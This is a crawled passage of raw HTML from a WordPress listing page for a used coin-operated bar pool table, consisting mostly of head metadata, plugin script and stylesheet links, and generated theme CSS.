

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/table-100816/
body_size: 34129
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>Table #100816 | Used Coin Operated Bar Pool Tables</title>

<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://barpooltables.net/#organization","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","sameAs":[]},{"@type":"WebSite","@id":"https://barpooltables.net/#website","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","publisher":{"@id":"https://barpooltables.net/#organization"}},{"@type":"WebPage","@id":"https://barpooltables.net/table-100816/#webpage","url":"https://barpooltables.net/table-100816/","inLanguage":"en-US","name":"Table #100816","isPartOf":{"@id":"https://barpooltables.net/#website"},"breadcrumb":{"@id":"https://barpooltables.net/table-100816/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://barpooltables.net/table-100816/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2017/03/IMG_0157.jpg","width":2048,"height":1536},"primaryImageOfPage":{"@id":"https://barpooltables.net/table-100816/#primaryimage"},"datePublished":"2020-04-02T12:48:20-05:00","dateModified":"2020-04-02T12:48:20-05:00"},{"@type":"Article","@id":"https://barpooltables.net/table-100816/#article","isPartOf":{"@id":"https://barpooltables.net/table-100816/#webpage"},"author":{"@id":"https://barpooltables.net/author/randy/#author"},"headline":"Table #100816","datePublished":"2020-04-02T12:48:20-05:00","dateModified":"2020-04-02T12:48:20-05:00","commentCount":0,"mainEntityOfPage":{"@id":"https://barpooltables.net/table-100816/#webpage"},"publisher":{"@id":"https://barpooltables.net/#organization"},"articleSection":"6 1/2, For Sale","image":{"@type":"ImageObject","@id":"https://barpooltables.net/table-100816/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2017/03/IMG_0157.jpg","width":2048,"height":1536}},{"@type":"Person","@id":"https://barpooltables.net/author/randy/#author","name":"Randy","sameAs":[]},{"@type":"BreadcrumbList","@id":"https://barpooltables.net/table-100816/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://barpooltables.net/","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://barpooltables.net/table-100816/","url":"https://barpooltables.net/table-100816/","name":"Table #100816"}}]}]}</script>
<link rel="canonical" href="https://barpooltables.net/table-100816/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768626800","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=7463' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Ftable-100816%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Ftable-100816%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 